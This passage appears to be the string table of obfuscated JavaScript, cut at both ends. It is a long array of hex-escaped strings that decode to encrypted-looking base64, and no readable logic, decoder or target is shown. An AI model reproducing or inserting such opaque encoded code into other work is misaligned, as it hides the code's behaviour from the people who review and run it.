x49\x6f\x65\x38\x4f\x38\x50\x63\x4f\x5a\x57\x38\x4f\x30','\x77\x34\x51\x42\x4c\x38\x4f\x78\x77\x37\x4d\x3d','\x56\x33\x7a\x44\x75\x67\x3d\x3d','\x50\x73\x4b\x43\x77\x35\x55\x3d','\x77\x36\x33\x44\x6d\x57\x70\x37\x77\x70\x6f\x54\x77\x37\x4c\x44\x71\x51\x3d\x3d','\x4d\x32\x4c\x44\x75\x51\x54\x44\x75\x67\x56\x39\x77\x36\x30\x3d','\x4b\x30\x62\x44\x6f\x43\x34\x3d','\x66\x52\x6e\x44\x74\x6a\x54\x44\x6c\x48\x4e\x6d\x4a\x73\x4f\x6f\x65\x33\x78\x5a\x77\x6f\x4c\x44\x6b\x63\x4f\x36\x77\x34\x48\x43\x69\x6a\x39\x34\x77\x72\x7a\x43\x75\x67\x3d\x3d','\x77\x36\x59\x46\x5a\x51\x37\x43\x6a\x51\x3d\x3d','\x57\x63\x4f\x43\x42\x63\x4b\x46\x77\x72\x4e\x67\x55\x69\x48\x44\x74\x63\x4b\x78\x48\x6d\x6f\x3d','\x77\x34\x72\x43\x75\x4d\x4b\x55\x77\x35\x4d\x7a\x77\x34\x39\x46\x77\x36\x34\x4f\x77\x71\x66\x44\x68\x32\x39\x36\x53\x67\x67\x66\x77\x6f\x50\x43\x6d\x63\x4f\x58\x77\x71\x73\x58\x77\x71\x51\x3d','\x50\x63\x4b\x32\x77\x70\x78\x36\x55\x77\x76\x43\x67\x52\x41\x3d','\x77\x37\x4a\x72\x77\x37\x54\x44\x6a\x4d\x4b\x75\x77\x70\x45\x3d','\x4e\x73\x4b\x45\x43\x73\x4f\x45\x77\x72\x34\x4c\x42\x38\x4b\x42\x77\x36\x50\x43\x6a\x38\x4b\x79\x77\x6f\x31\x2b\x4b\x63\x4b\x36\x77\x6f\x58\x44\x6f\x47\x5a\x58\x77\x35\x34\x52\x55\x63\x4b\x69\x77\x35\x4d\x3d','\x77\x36\x58\x43\x6e\x69\x66\x43\x6d\x42\x6f\x66\x77\x6f\x4a\x42\x77\x70\x41\x50','\x77\x72\x68\x2b\x47\x41\x3d\x3d','\x50\x4d\x4b\x41\x43\x73\x4f\x45\x77\x72\x6f\x50\x4a\x38\x4b\x58\x77\x36\x48\x44\x68\x41\x3d\x3d','\x77\x37\x30\x58\x77\x34\x59\x38\x77\x34\x76\x44\x6d\x63\x4f\x34\x4f\x51\x3d\x3d','\x77\x34\x45\x44\x4d\x63\x4f\x68\x77\x37\x50\x43\x73\x6c\x70\x44\x4c\x6a\x2f\x44\x74\x63\x4b\x47','\x77\x36\x48\x44\x70\x63\x4f\x44\x77\x72\x77\x71','\x77\x37\x6e\x44\x6d\x31\x74\x63\x77\x72\x34\x3d','\x77\x35\x2f\x44\x72\x38\x4f\x58\x77\x36\x38\x32\x77\x35\x4e\x73\x77\x70\x54\x44\x67\x58\x46\x34\x46\x73\x4f\x33','\x41\x6e\x41\x72\x4c\x57\x73\x3d','\x77\x72\x41\x6a\x77\x36\x66\x43\x6a\x52\x70\x64','\x4e\x38\x4f\x70\x77\x71\x58\x44\x6b\x41\x6b\x3d','\x77\x71\x37\x44\x75\x4d\x4b\x33\x47\x53\x4e\x67\x77\x70\x42\x66\x48\x68\x4c\x43\x6f\x69\x44\x44\x6d\x4d\x4f\x72\x77\x70\x48\x44\x69\x51\x3d\x3d','\x77\x37\x4c\x44\x71\x38\x4f\x4f\x77\x72\x6b\x6d\x63\x73\x4b\x6e\x4c\x4d\x4f\x4f\x62\x6b\x42\x48\x47\x38\x4b\x71\x77\x72\x55\x3d','\x77\x72\x30\x2b\x77\x36\x66\x43\x6d\x51\x5a\x61','\x57\x4d\x4f\x43\x4d\x63\x4b\x56\x77\x72\x78\x48\x54\x6a\x72\x44\x6a\x38\x4b\x74\x48\x33\x30\x6b\x51\x6b\x38\x36\x77\x71\x5a\x4a\x46\x4d\x4f\x35\x61\x41\x45\x3d','\x41\x7a\x37\x43\x6c\x73\x4b\x53\x77\x37\x56\x76\x77\x6f\x45\x76\x49\x38\x4f\x57\x77\x36\x76\x43\x76\x43\x67\x42\x77\x70\x64\x31\x47\x73\x4f\x70\x77\x37\x30\x3d','\x77\x34\x64\x5a\x77\x35\x4e\x70\x77\x70\x68\x58','\x4e\x6c\x66\x43\x73\x45\x46\x4f\x77\x6f\x56\x48\x77\x70\x55\x70\x61\x68\x4e\x50','\x4b\x30\x6a\x44\x73\x69\x49\x69\x77\x70\x6a\x44\x69\x6d\x76\x43\x6f\x73\x4b\x75\x77\x36\x45\x38\x63\x57\x76\x43\x71\x4d\x4b\x6c\x50\x73\x4f\x63\x77\x70\x6f\x71\x77\x37\x4d\x70\x77\x37\x48\x43\x6b\x63\x4b\x4d\x77\x36\x50\x43\x6d\x73\x4f\x59\x63\x51\x3d\x3d','\x77\x35\x6e\x43\x72\x38\x4b\x5a\x77\x34\x70\x34','\x77\x37\x38\x69\x4e\x41\x3d\x3d','\x63\x47\x6a\x43\x6c\x4d\x4f\x4e\x77\x35\x78\x64\x64\x67\x72\x44\x68\x77\x3d\x3d','\x41\x47\x42\x32\x49\x4d\x4b\x35\x77\x36\x70\x46\x56\x38\x4b\x31\x77\x36\x51\x33\x77\x34\x45\x6e\x58\x63\x4b\x47\x41\x57\x6f\x53\x4d\x73\x4f\x53\x56\x63\x4b\x61\x77\x72\x52\x39\x77\x34\x76\x43\x74\x77\x6b\x3d','\x77\x36\x51\x6f\x62\x33\x41\x39','\x77\x6f\x4a\x62\x77\x36\x6b\x3d','\x54\x63\x4f\x42\x45\x38\x4b\x58\x77\x72\x64\x72\x54\x77\x3d\x3d','\x77\x72\x52\x4c\x77\x37\x51\x31\x77\x37\x6a\x43\x6f\x56\x62\x44\x72\x73\x4f\x61\x77\x71\x4d\x39\x4d\x43\x6a\x43\x6b\x4d\x4f\x6e\x77\x6f\x64\x77','\x77\x37\x59\x4f\x77\x71\x56\x76\x4f\x32\x4d\x3d','\x77\x72\x38\x71\x77\x36\x48\x43\x69\x42\x4e\x46\x59\x4d\x4b\x39\x77\x71\x76\x44\x71\x67\x3d\x3d','\x4b\x32\x62\x44\x76\x52\x37\x44\x74\x41\x74\x6e\x77\x37\x45\x56\x77\x34\x5a\x4b\x63\x38\x4f\x68\x53\x6b\x52\x65\x4d\x63\x4f\x6e\x53\x7a\x50\x43\x6e\x51\x30\x6e\x77\x35\x6a\x43\x74\x4d\x4f\x2b\x77\x72\x48\x43\x70\x4d\x4b\x54\x77\x72\x63\x53\x64\x38\x4b\x45\x56\x31\x70\x38\x77\x35\x4d\x33\x56\x67\x3d\x3d','\x41\x73\x4b\x79\x77\x36\x68\x54\x77\x36\x30\x3d','\x77\x71\x52\x6b\x77\x71\x48\x43\x74\x63\x4b\x36\x4f\x51\x6e\x44\x6b\x63\x4f\x67\x77\x36\x45\x6b\x51\x63\x4b\x42','\x77\x37\x6e\x44\x6a\x6e\x6c\x6d\x77\x70\x63\x50','\x65\x77\x54\x44\x74\x43\x2f\x44\x6e\x51\x3d\x3d','\x77\x36\x44\x44\x6b\x30\x6c\x42\x77\x72\x48\x43\x67\x6d\x55\x66\x77\x71\x58\x43\x6a\x4d\x4b\x42\x63\x73\x4f\x62\x41\x4d\x4f\x34\x48\x38\x4b\x44\x77\x72\x50\x44\x72\x31\x76\x44\x6d\x45\x58\x44\x76\x63\x4f\x70\x53\x73\x4f\x4a\x77\x6f\x70\x69\x63\x6a\x68\x47\x62\x4d\x4b\x7a\x54\x42\x48\x44\x6e\x33\x64\x4c\x57\x41\x3d\x3d','\x54\x63\x4f\x59\x77\x34\x72\x44\x73\x38\x4b\x77','\x77\x37\x50\x43\x67\x69\x7a\x43\x68\x44\x34\x62\x77\x70\x4e\x47\x77\x6f\x73\x6c\x77\x71\x48\x43\x6d\x53\x63\x3d','\x77\x37\x6b\x51\x77\x34\x6b\x78\x77\x35\x76\x44\x67\x77\x3d\x3d','\x77\x37\x49\x57\x61\x42\x58\x43\x6a\x41\x3d\x3d','\x77\x37\x77\x6f\x64\x57\x77\x2f\x77\x36\x56\x70\x56\x73\x4b\x72\x41\x43\x50\x44\x6b\x4d\x4b\x51\x77\x6f\x6c\x65\x77\x37\x72\x44\x70\x38\x4f\x41\x77\x71\x64\x64\x77\x35\x50\x44\x72\x63\x4f\x61\x4e\x67\x5a\x58\x77\x72\x58\x43\x68\x38\x4f\x67\x77\x72\x67\x4c\x77\x35\x37\x44\x72\x38\x4f\x4e\x77\x37\x66\x44\x6e\x57\x7a\x44\x73\x38\x4b\x6b','\x41\x63\x4b\x67\x77\x36\x46\x55\x77\x34\x6e\x43\x6f\x63\x4b\x31\x53\x63\x4f\x53\x46\x4d\x4f\x34\x44\x31\x49\x3d','\x77\x71\x6e\x44\x70\x63\x4b\x33\x42\x79\x35\x4d','\x77\x35\x41\x53\x49\x73\x4f\x71\x77\x37\x49\x3d','\x63\x67\x64\x58\x77\x35\x2f\x44\x67\x63\x4b\x50\x4c\x7a\x76\x44\x6a\x63\x4f\x32\x77\x35\x42\x6a\x77\x34\x54\x44\x6f\x73\x4f\x72\x77\x34\x31\x70\x77\x70\x68\x6a\x5a\x38\x4f\x57\x51\x52\x76\x44\x72\x63\x4f\x58\x77\x6f\x67\x49\x77\x6f\x78\x38\x77\x35\x30\x51\x49\x69\x35\x41\x77\x70\x78\x68\x77\x71\x66\x43\x71\x6c\x7a\x44\x73\x54\x70\x42\x77\x70\x72\x43\x6a\x73\x4b\x76\x77\x6f\x30\x3d','\x50\x63\x4b\x64\x46\x63\x4f\x65\x77\x71\x30\x5a','\x77\x6f\x62\x43\x6b\x73\x4f\x38\x54\x73\x4f\x71\x77\x6f\x77\x30','\x77\x35\x4d\x47\x55\x63\x4f\x44\x77\x35\x6a\x44\x71\x73\x4b\x30\x61\x4d\x4b\x55\x77\x70\x6a\x44\x6d\x73\x4f\x55\x63\x63\x4b\x43\x61\x38\x4b\x6e\x43\x33\x52\x2b\x77\x34\x7a\x43\x6f\x4d\x4b\x56\x43\x79\x38\x2b','\x77\x37\x55\x44\x77\x35\x34\x32\x77\x35\x6a\x44\x6b\x63\x4f\x6a\x4f\x41\x6a\x43\x68\x33\x2f\x43\x72\x4d\x4f\x48\x77\x71\x31\x6a','\x77\x71\x5a\x61\x77\x37\x4d\x69\x77\x36\x50\x43\x70\x51\x3d\x3d','\x56\x38\x4b\x6c\x77\x6f\x56\x62\x41\x41\x3d\x3d','\x45\x48\x2f\x43\x67\x6d\x78\x73\x77\x71\x70\x73\x77\x72\x6b\x58\x42\x54\x56\x76\x77\x6f\x2f\x44\x6a\x38\x4f\x6b\x77\x6f\x37\x43\x70\x53\x76\x44\x75\x38\x4b\x4d\x77\x37\x37\x43\x6b\x52\x37\x43\x6d\x73\x4f\x6f\x77\x34\x35\x32\x45\x4d\x4f\x7a\x77\x71\x38\x3d','\x77\x35\x31\x45\x77\x34\x6a\x43\x72\x43\x59\x3d','\x77\x36\x34\x52\x77\x34\x30\x74\x77\x37\x37\x44\x6c\x38\x4f\x79\x4f\x51\x37\x44\x72\x58\x7a\x43\x71\x73\x4f\x48','\x64\x78\x66\x44\x6f\x79\x6a\x44\x6e\x6e\x64\x38\x50\x63\x4b\x30\x4d\x57\x5a\x4a\x77\x70\x4c\x44\x6a\x73\x4f\x65\x77\x34\x6a\x43\x6d\x78\x78\x6a\x77\x70\x7a\x43\x76\x6c\x33\x43\x68\x4d\x4f\x68\x4a\x73\x4f\x61\x77\x71\x42\x6c\x77\x6f\x68\x72\x77\x36\x50\x44\x74\x51\x3d\x3d','\x4a\x6d\x67\x78\x77\x36\x6e\x43\x6f\x67\x3d\x3d','\x51\x4d\x4b\x6b\x77\x6f\x46\x66\x4a\x4d\x4f\x48\x4a\x4d\x4b\x64\x77\x72\x77\x47\x77\x6f\x33\x43\x75\x38\x4b\x4a','\x58\x38\x4f\x55\x77\x71\x6c\x2f\x43\x48\x33\x43\x6d\x56\x6f\x3d','\x63\x57\x37\x43\x6e\x67\x3d\x3d','\x41\x57\x62\x44\x6b\x41\x3d\x3d','\x44\x48\x56\x76\x4b\x41\x3d\x3d','\x77\x71\x46\x57\x77\x37\x55\x77','\x56\x69\x42\x37','\x59\x41\x62\x43\x69\x38\x4b\x34\x56\x69\x7a\x44\x69\x42\x37\x44\x67\x79\x5a\x53\x77\x72\x37\x43\x73\x4d\x4b\x57\x77\x6f\x6f\x5a\x77\x6f\x7a\x44\x6d\x63\x4f\x6e\x63\x77\x56\x5a\x77\x35\x78\x74\x77\x37\x54\x44\x69\x63\x4f\x6b\x77\x72\x2f\x44\x6f\x73\x4f\x78\x77\x72\x45\x73\x4c\x69\x39\x68\x77\x6f\x70\x46\x42\x6a\x70\x36\x41\x67\x37\x43\x69\x63\x4f\x43\x64\x73\x4b\x68\x77\x35\x46\x51\x48\x73\x4f\x37\x52\x78\x54\x44\x6e\x38\x4f\x46\x59\x56\x56\x49\x77\x6f\x73\x73\x77\x34\x4c\x43\x71\x38\x4b\x35\x57\x4d\x4b\x73\x77\x71\x34\x3d','\x77\x36\x66\x44\x73\x63\x4f\x63\x77\x71\x45\x3d','\x51\x73\x4b\x64\x77\x71\x38\x3d','\x4a\x30\x4d\x57','\x63\x38\x4b\x41\x63\x73\x4b\x4b\x4e\x48\x52\x33\x77\x6f\x55\x45\x77\x71\x6b\x58','\x4d\x32\x62\x44\x70\x77\x4c\x44\x74\x67\x3d\x3d','\x57\x38\x4f\x58\x77\x70\x74\x2f\x48\x48\x76\x43\x68\x56\x41\x3d','\x64\x6a\x52\x4b\x54\x77\x4d\x2b\x77\x72\x6c\x44\x51\x63\x4b\x61\x61\x63\x4f\x79\x77\x34\x59\x59\x77\x72\x7a\x43\x69\x52\x6e\x43\x71\x79\x4a\x4d\x63\x54\x35\x58\x77\x70\x64\x76\x77\x70\x50\x43\x6b\x63\x4b\x4a\x77\x6f\x7a\x43\x70\x63\x4b\x33\x77\x71\x2f\x44\x75\x51\x77\x6a\x56\x4d\x4b\x53\x77\x36\x52\x37\x77\x36\x4d\x3d','\x77\x35\x34\x34\x44\x51\x3d\x3d','\x77\x71\x37\x44\x75\x63\x4f\x48','\x77\x6f\x67\x6a\x77\x36\x59\x3d','\x43\x6a\x76\x43\x68\x41\x3d\x3d','\x77\x36\x41\x52\x65\x68\x4d\x3d','\x77\x6f\x44\x43\x6e\x38\x4f\x6c\x58\x4d\x4f\x6d','\x77\x6f\x49\x4b\x77\x34\x73\x3d','\x77\x71\x48\x44\x6b\x38\x4f\x73\x44\x38\x4b\x41\x4f\x73\x4b\x32\x77\x36\x44\x43\x68\x73\x4b\x70\x49\x31\x55\x2b','\x77\x72\x68\x36\x77\x71\x4d\x3d','\x77\x35\x68\x58\x77\x34\x63\x3d','\x77\x36\x44\x44\x6a\x73\x4f\x6b','\x77\x72\x45\x77\x65\x38\x4f\x66\x77\x35\x54\x44\x75\x4d\x4b\x72\x66\x63\x4b\x56\x77\x35\x54\x44\x76\x73\x4f\x76\x52\x4d\x4b\x43\x4f\x4d\x4b\x59\x4f\x6b\x41\x39\x77\x37\x6e\x44\x73\x38\x4b\x7a\x4f\x77\x30\x64\x77\x72\x68\x79\x66\x38\x4b\x48\x4a\x4d\x4f\x4d\x77\x70\x37\x43\x73\x53\x59\x3d','\x77\x6f\x62\x44\x74\x73\x4b\x69\x41\x51\x3d\x3d','\x77\x36\x6b\x44\x77\x34\x59\x37\x77\x35\x44\x44\x6e\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x6e\x31\x70\x77\x6f\x63\x5a\x77\x35\x6e\x44\x74\x73\x4f\x49\x61\x46\x66\x44\x74\x38\x4f\x6c','\x77\x71\x4e\x6e\x43\x77\x3d\x3d','\x77\x71\x73\x30\x77\x36\x30\x3d','\x57\x4d\x4f\x79\x77\x6f\x4d\x3d','\x45\x73\x4f\x79\x4c\x38\x4b\x65\x77\x72\x31\x6b\x54\x43\x62\x44\x6a\x63\x4b\x79\x47\x31\x41\x79\x54\x6b\x38\x6c\x77\x72\x4a\x50\x46\x4d\x4f\x30\x4d\x69\x41\x48\x77\x70\x54\x44\x69\x4d\x4b\x7a\x77\x70\x5a\x2b\x50\x38\x4f\x56\x48\x7a\x30\x41\x59\x51\x3d\x3d','\x77\x37\x6e\x44\x69\x48\x64\x70','\x77\x37\x59\x48\x77\x35\x73\x73\x77\x35\x37\x44\x6c\x38\x4f\x79','\x47\x44\x6a\x43\x6e\x77\x3d\x3d','\x77\x35\x78\x4d\x77\x34\x72\x43\x76\x53\x77\x4d','\x57\x63\x4f\x43\x42\x63\x4b\x46\x77\x72\x4e\x67\x55\x69\x45\x3d','\x56\x6a\x64\x77','\x77\x37\x41\x5a\x77\x71\x4a\x76\x49\x48\x78\x48','\x4b\x4d\x4b\x61\x65\x63\x4b\x38\x4a\x6d\x39\x77\x77\x6f\x34\x48','\x77\x72\x4a\x34\x77\x71\x72\x43\x74\x4d\x4b\x55\x4d\x67\x6b\x3d','\x77\x37\x49\x41\x56\x51\x3d\x3d','\x77\x34\x56\x45\x77\x35\x4c\x43\x73\x43\x51\x61\x77\x70\x37\x43\x70\x63\x4f\x2b','\x49\x47\x6e\x44\x71\x42\x6a\x44\x74\x77\x39\x47\x77\x34\x77\x75\x77\x71\x74\x51\x62\x63\x4f\x30\x56\x32\x74\x63\x4f\x73\x4f\x39','\x77\x35\x70\x76\x77\x36\x37\x44\x6a\x67\x3d\x3d','\x55\x73\x4b\x79\x77\x70\x42\x35\x44\x4d\x4f\x4e\x4a\x41\x3d\x3d','\x77\x36\x56\x72\x77\x37\x4c\x43\x75\x38\x4f\x4d\x49\x6c\x33\x44\x67\x38\x4b\x6b\x77\x35\x6c\x33\x53\x63\x4f\x54\x4a\x4d\x4f\x52','\x77\x72\x6c\x36\x41\x47\x30\x2b','\x77\x34\x44\x44\x71\x63\x4f\x4c\x77\x36\x30\x6e\x77\x35\x55\x3d','\x77\x35\x67\x36\x49\x51\x3d\x3d','\x48\x58\x62\x43\x6c\x58\x64\x49\x77\x71\x52\x38\x77\x72\x4d\x6b\x58\x77\x3d\x3d','\x54\x69\x6c\x6d','\x77\x37\x31\x6d\x77\x37\x76\x44\x6d\x63\x4b\x62\x77\x6f\x30\x3d','\x4f\x78\x54\x43\x72\x51\x3d\x3d','\x4a\x6c\x6a\x44\x72\x63\x4b\x50\x64\x38\x4b\x58','\x77\x34\x4e\x50\x77\x37\x59\x3d','\x4d\x4d\x4f\x6c\x62\x41\x3d\x3d','\x77\x35\x45\x49\x49\x73\x4f\x32\x77\x35\x58\x43\x73\x78\x42\x52\x42\x69\x38\x3d','\x4d\x32\x45\x38\x77\x36\x37\x43\x68\x73\x4f\x32','\x77\x37\x49\x38\x77\x6f\x30\x3d','\x46\x38\x4b\x37\x77\x36\x56\x55\x77\x34\x6e\x43\x73\x67\x3d\x3d','\x77\x34\x39\x38\x77\x35\x6b\x3d','\x77\x34\x68\x37\x77\x35\x67\x3d','\x77\x35\x48\x43\x6c\x44\x67\x3d','\x77\x35\x4d\x68\x46\x67\x3d\x3d','\x77\x71\x42\x4b\x77\x37\x73\x6a\x77\x35\x62\x43\x6f\x67\x3d\x3d','\x46\x46\x76\x44\x68\x77\x3d\x3d','\x77\x36\x59\x59\x63\x77\x3d\x3d','\x44\x57\x6c\x68\x4f\x38\x4b\x64\x77\x36\x52\x56\x58\x63\x4b\x47\x77\x72\x34\x3d','\x54\x4d\x4f\x51\x77\x71\x6c\x35\x4c\x32\x59\x3d','\x45\x73\x4b\x57\x43\x77\x3d\x3d','\x77\x70\x50\x44\x6b\x38\x4f\x4b','\x53\x63\x4f\x38\x46\x67\x3d\x3d','\x43\x73\x4b\x52\x62\x41\x3d\x3d','\x4f\x38\x4b\x4e\x48\x63\x4f\x66\x77\x70\x67\x65','\x77\x6f\x46\x39\x77\x72\x63\x3d','\x4c\x32\x7a\x43\x74\x77\x3d\x3d','\x77\x70\x39\x64\x4f\x77\x3d\x3d','\x45\x31\x6b\x54','\x77\x72\x73\x75\x77\x36\x2f\x43\x6d\x44\x4e\x64','\x77\x36\x5a\x6b\x77\x35\x41\x3d','\x63\x54\x51\x71\x77\x36\x46\x68\x77\x34\x73\x47\x55\x30\x76\x43\x68\x69\x72\x43\x6c\x4d\x4f\x33\x46\x53\x67\x78\x64\x38\x4f\x67\x4a\x6c\x72\x44\x6b\x47\x42\x78\x4a\x4d\x4f\x39\x53\x4d\x4f\x78\x77\x72\x42\x78\x52\x73\x4b\x72\x4f\x33\x54\x43\x70\x6b\x44\x43\x69\x38\x4b\x41\x77\x34\x49\x38\x77\x35\x6c\x42\x77\x36\x6e\x43\x6d\x63\x4b\x72\x65\x73\x4b\x51\x77\x70\x6a\x43\x6a\x73\x4b\x79\x46\x73\x4f\x30\x55\x6c\x35\x61\x49\x73\x4b\x45\x65\x4d\x4b\x71\x77\x71\x31\x73\x77\x6f\x35\x74\x77\x70\x63\x53','\x77\x35\x41\x31\x65\x51\x3d\x3d','\x77\x37\x6a\x44\x71\x38\x4f\x6d\x46\x58\x74\x44\x77\x37\x4e\x47\x57\x41\x66\x44\x74\x67\x3d\x3d','\x5a\x55\x37\x44\x6b\x63\x4f\x6d\x46\x67\x3d\x3d','\x77\x71\x54\x43\x6d\x38\x4f\x75\x62\x4d\x4f\x37\x77\x70\x49\x3d','\x4d\x46\x31\x7a\x64\x73\x4b\x33\x77\x36\x56\x53\x57\x63\x4b\x33\x77\x70\x55\x30\x77\x34\x67\x68\x5a\x51\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4b\x35\x41\x69\x4e\x61','\x77\x34\x51\x49\x46\x53\x34\x2f','\x4e\x53\x58\x43\x69\x73\x4b\x58\x77\x36\x4d\x3d','\x46\x42\x76\x43\x75\x41\x3d\x3d','\x65\x6c\x76\x44\x6b\x38\x4f\x6f\x46\x6e\x30\x3d','\x44\x57\x76\x43\x6c\x6e\x5a\x2f\x77\x72\x6b\x3d','\x48\x58\x38\x6a\x50\x58\x59\x7a\x77\x71\x30\x3d','\x77\x35\x46\x55\x77\x35\x68\x70\x77\x70\x68\x57','\x49\x4d\x4b\x33\x77\x71\x74\x72\x57\x53\x33\x43\x69\x51\x3d\x3d','\x77\x71\x37\x44\x68\x4d\x4f\x6e\x43\x63\x4b\x41\x4e\x77\x3d\x3d','\x77\x37\x4c\x43\x6c\x44\x72\x43\x67\x67\x3d\x3d','\x59\x73\x4f\x44\x4f\x6e\x56\x4e\x77\x36\x44\x43\x70\x32\x72\x44\x6f\x56\x6c\x30\x55\x38\x4b\x64\x77\x35\x6c\x62\x55\x41\x4c\x43\x70\x68\x74\x68\x49\x45\x77\x4b\x77\x34\x50\x44\x69\x57\x56\x30\x77\x70\x56\x2f\x77\x70\x33\x43\x73\x4d\x4f\x78\x51\x4d\x4f\x66\x77\x71\x38\x5a\x61\x56\x46\x79\x4b\x48\x63\x31\x45\x73\x4b\x37\x54\x63\x4b\x74','\x44\x57\x37\x43\x6d\x47\x78\x2f','\x77\x35\x77\x76\x57\x51\x3d\x3d','\x77\x72\x31\x5a\x47\x77\x3d\x3d','\x4c\x38\x4b\x58\x4f\x38\x4b\x44\x54\x56\x44\x44\x67\x6b\x48\x44\x6c\x4d\x4b\x31\x77\x34\x59\x46\x77\x72\x58\x44\x6a\x73\x4f\x64\x45\x73\x4b\x70\x77\x36\x4c\x44\x69\x4d\x4f\x4f\x58\x44\x31\x46\x49\x4d\x4f\x74\x65\x56\x68\x64\x77\x34\x34\x58\x77\x6f\x35\x5a\x77\x35\x37\x43\x71\x55\x54\x44\x74\x45\x56\x31\x77\x6f\x6a\x43\x70\x77\x3d\x3d','\x77\x36\x41\x34\x77\x72\x55\x3d','\x77\x36\x39\x78\x77\x71\x58\x44\x6b\x7a\x39\x2b\x55\x38\x4f\x6b\x77\x70\x54\x44\x6f\x52\x6b\x68\x77\x72\x56\x64\x77\x35\x42\x7a\x42\x38\x4b\x5a\x5a\x38\x4f\x54\x42\x6d\x67\x4f\x53\x63\x4f\x65\x61\x6c\x2f\x44\x75\x63\x4f\x50\x77\x36\x34\x76\x77\x70\x63\x55\x62\x48\x54\x44\x68\x4d\x4b\x63\x77\x72\x67\x6d\x45\x51\x3d\x3d','\x56\x63\x4f\x66\x77\x34\x45\x3d','\x55\x63\x4f\x49\x43\x4d\x4b\x58\x77\x71\x70\x74','\x50\x73\x4b\x55\x42\x51\x3d\x3d','\x77\x70\x58\x43\x6c\x73\x4f\x6f\x57\x38\x4f\x41\x77\x6f\x30\x6a\x45\x54\x37\x43\x67\x67\x3d\x3d','\x77\x34\x2f\x44\x70\x4d\x4f\x45\x77\x37\x67\x51\x77\x35\x49\x6d\x77\x70\x6e\x44\x70\x57\x77\x3d','\x62\x6a\x4c\x44\x68\x67\x3d\x3d','\x77\x36\x4c\x44\x6c\x31\x46\x50\x77\x71\x4c\x43\x69\x77\x3d\x3d','\x77\x36\x63\x5a\x77\x70\x39\x6f\x50\x58\x6c\x4d\x77\x6f\x6b\x3d','\x77\x35\x58\x43\x76\x53\x30\x3d','\x51\x38\x4f\x64\x77\x71\x5a\x73\x47\x6e\x6f\x3d','\x55\x54\x44\x44\x6f\x41\x3d\x3d','\x55\x38\x4b\x52\x77\x6f\x34\x3d','\x77\x72\x4c\x44\x6c\x4d\x4f\x36\x42\x67\x3d\x3d','\x45\x43\x37\x43\x69\x77\x3d\x3d','\x77\x35\x48\x44\x72\x57\x42\x64\x77\x71\x4c\x43\x6a\x6d\x63\x54','\x77\x34\x46\x4b\x77\x34\x33\x43\x74\x77\x3d\x3d','\x49\x55\x62\x44\x6f\x77\x3d\x3d','\x77\x34\x76\x44\x68\x6e\x41\x3d','\x4e\x4d\x4f\x41\x77\x71\x34\x3d','\x43\x30\x38\x77','\x77\x35\x45\x75\x77\x37\x6b\x3d','\x77\x6f\x46\x66\x77\x72\x63\x3d','\x47\x44\x4c\x43\x6c\x73\x4b\x52\x77\x36\x35\x77','\x5a\x55\x76\x44\x6e\x38\x4f\x38\x46\x6d\x63\x3d','\x77\x72\x62\x44\x70\x4d\x4f\x75\x77\x71\x37\x44\x6e\x6b\x2f\x43\x72\x6d\x59\x3d','\x41\x38\x4f\x4c\x77\x37\x55\x3d','\x49\x30\x63\x6b','\x77\x34\x33\x44\x74\x38\x4f\x52','\x47\x4d\x4b\x32\x77\x36\x70\x42\x77\x37\x7a\x43\x72\x67\x3d\x3d','\x61\x52\x6e\x44\x70\x51\x3d\x3d','\x4e\x57\x4d\x31\x4f\x58\x63\x3d','\x45\x6e\x76\x43\x6d\x6d\x4a\x2f\x77\x71\x4d\x3d','\x55\x73\x4f\x79\x77\x35\x34\x3d','\x4d\x63\x4f\x75\x77\x71\x58\x44\x6b\x69\x4d\x64\x56\x45\x50\x43\x73\x73\x4f\x6d','\x55\x54\x56\x4f\x77\x34\x2f\x44\x6f\x73\x4f\x46\x63\x48\x76\x44\x69\x63\x4b\x4f\x77\x70\x64\x35\x77\x34\x66\x43\x73\x73\x4b\x79\x77\x37\x73\x74\x77\x37\x52\x76\x45\x38\x4f\x72\x61\x68\x76\x44\x74\x4d\x4f\x53\x77\x35\x42\x65\x77\x71\x77\x65\x77\x36\x31\x66\x61\x6a\x30\x46\x77\x36\x63\x4b\x77\x70\x66\x44\x6d\x33\x72\x44\x71\x77\x3d\x3d','\x77\x34\x62\x43\x68\x63\x4b\x4e','\x77\x37\x6b\x76\x63\x51\x3d\x3d','\x4b\x56\x58\x44\x6f\x73\x4b\x61\x51\x73\x4b\x4c','\x4f\x6e\x2f\x43\x67\x47\x41\x3d','\x77\x36\x6e\x44\x70\x63\x4f\x7a\x77\x70\x33\x44\x6b\x6c\x48\x43\x76\x77\x3d\x3d','\x4d\x6e\x41\x75','\x4f\x73\x4b\x52\x61\x63\x4b\x4e\x4b\x57\x74\x37','\x77\x34\x51\x4d\x4a\x77\x3d\x3d','\x77\x34\x58\x44\x70\x38\x4f\x58','\x77\x6f\x6c\x41\x4a\x73\x4f\x38\x77\x36\x62\x43\x74\x51\x5a\x52\x4e\x47\x59\x3d','\x4e\x57\x77\x6d\x4f\x77\x51\x38\x77\x6f\x4e\x6b\x48\x38\x4f\x44\x4a\x51\x3d\x3d','\x77\x37\x30\x41\x58\x63\x4f\x61\x77\x35\x37\x44\x76\x41\x3d\x3d','\x4e\x6d\x6b\x77','\x77\x6f\x59\x59\x77\x36\x45\x3d','\x45\x46\x6f\x6b','\x77\x71\x62\x44\x71\x73\x4f\x71','\x46\x4d\x4b\x59\x77\x72\x68\x71\x47\x6e\x72\x44\x6c\x68\x67\x3d','\x49\x58\x4c\x44\x75\x51\x3d\x3d','\x77\x36\x42\x52\x77\x37\x63\x3d','\x77\x36\x4c\x44\x6c\x73\x4f\x75','\x77\x35\x72\x44\x71\x33\x30\x3d','\x77\x72\x6c\x62\x77\x70\x45\x3d','\x44\x57\x35\x75\x4f\x73\x4b\x71\x77\x37\x6c\x45\x57\x38\x4b\x7a\x77\x71\x55\x31','\x77\x37\x50\x44\x6f\x63\x4f\x4e\x77\x72\x77\x6f\x53\x73\x4b\x6e\x4a\x67\x3d\x3d','\x77\x37\x6e\x44\x72\x38\x4f\x70\x77\x72\x72\x44\x6a\x30\x37\x43\x72\x7a\x68\x56\x4d\x63\x4f\x6b','\x4e\x47\x77\x2f\x77\x36\x6e\x43\x6f\x4d\x4f\x6c\x52\x6a\x73\x3d','\x77\x37\x38\x36\x4e\x77\x3d\x3d','\x77\x36\x48\x43\x6c\x4d\x4b\x2b','\x4c\x4d\x4b\x33\x77\x37\x4d\x3d','\x77\x36\x4d\x51\x4e\x77\x3d\x3d','\x77\x6f\x35\x72\x47\x47\x45\x3d','\x43\x57\x52\x30\x48\x63\x4b\x33\